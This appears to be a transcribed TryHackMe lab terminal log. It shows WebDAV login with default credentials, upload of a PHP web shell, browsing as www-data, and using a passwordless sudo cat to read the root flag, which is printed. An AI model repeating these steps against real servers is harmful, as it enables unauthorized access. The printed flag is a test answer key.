 1 2 3 4 2 10.8.71.147 4:59
cthulu80@TryHackMe: ~/Downloads
File Actions Edit View Help
2023-02-16 04:09:59 net_route_v4_best_gw result: via 192.168.8.1 dev wlan0
2023-02-16 04:09:59 ROUTE_GATEWAY 192.168.8.1/255.255.255.0 IFACE=wlan0 HWADDR=2c:
33:7a:49:95:7d
2023-02-16 04:09:59 TUN/TAP device tun0 opened
2023-02-16 04:09:59 net_iface_mtu_set: mtu 1500 for tun0
2023-02-16 04:09:59 net_iface_up: set tun0 up
2023-02-16 04:09:59 net_addr_v4_add: 10.8.71.147/16 dev tun0
2023-02-16 04:09:59 net_route_v4_add: 10.10.0.0/16 via 10.8.0.1 dev [NULL] table 0
metric 1000
2023-02-16 04:09:59 Data Channel: using negotiated cipher 'AES-256-CBC'
2023-02-16 04:09:59 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 2
56 bit key
2023-02-16 04:09:59 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for
HMAC authentication
2023-02-16 04:09:59 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 2
56 bit key
2023-02-16 04:09:59 Incoming Data Channel: Using 512 bit message hash 'SHA512' for
HMAC authentication
2023-02-16 04:09:59 Initialization Sequence Completed
┌──(cthulu80㉿TryHackMe)-[~/Downloads]
└─$ cadaver -u http://10.10.215.76/webdav
cadaver: invalid option -- 'u'
Try `cadaver --help' for more information.
┌──(cthulu80㉿TryHackMe)-[~/Downloads]
└─$ cadaver http://10.10.215.76/webdav
Authentication required for webdav on server `10.10.215.76':
Username: xampp
Password:
Authentication required for webdav on server `10.10.215.76':
Username: wampp
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
passwd.dav 44 Aug 25 2019
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 5493 bytes succeeded.
dav:/webdav/>
total 44
drwxr-xr-x 4 merlin merlin 4096 Aug 25 2019 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 merlin merlin 2377 Aug 25 2019 .bash_history
-rw-r--r-- 1 merlin merlin 220 Aug 25 2019 .bash_logout
-rw-r--r-- 1 merlin merlin 3771 Aug 25 2019 .bashrc
drwx------ 2 merlin merlin 4096 Aug 25 2019 .cache
-rw------- 1 merlin merlin 68 Aug 25 2019 .lesshst
drwxrwxr-x 2 merlin merlin 4096 Aug 25 2019 .nano
-rw-r--r-- 1 merlin merlin 655 Aug 25 2019 .profile
-rw-r--r-- 1 merlin merlin 0 Aug 25 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 183 Aug 25 2019 .wget-hsts
-rw-rw-r-- 1 merlin merlin 33 Aug 25 2019 user.txt
www-data@ubuntu:/home/merlin$ cd ..
cd ..
www-data@ubuntu:/home$ ls
ls
merlin wampp
www-data@ubuntu:/home$ cd wampp
cd wampp
www-data@ubuntu:/home/wampp$ ls -la
ls -la
total 20
drwxr-xr-x 2 wampp wampp 4096 Aug 25 2019 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw-r--r-- 1 wampp wampp 220 Aug 25 2019 .bash_logout
-rw-r--r-- 1 wampp wampp 3771 Aug 25 2019 .bashrc
-rw-r--r-- 1 wampp wampp 655 Aug 25 2019 .profile
www-data@ubuntu:/home/wampp$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
:/snap/bin
User www-data may run the following commands on ubuntu:
(ALL) NOPASSWD: /bin/cat
www-data@ubuntu:/home/wampp$ sudo /bin/cat /root/root.txt
sudo /bin/cat /root/root.txt
101101ddc16b0cdf65ba0b8a7af7afa5
www-data@ubuntu:/home/wampp$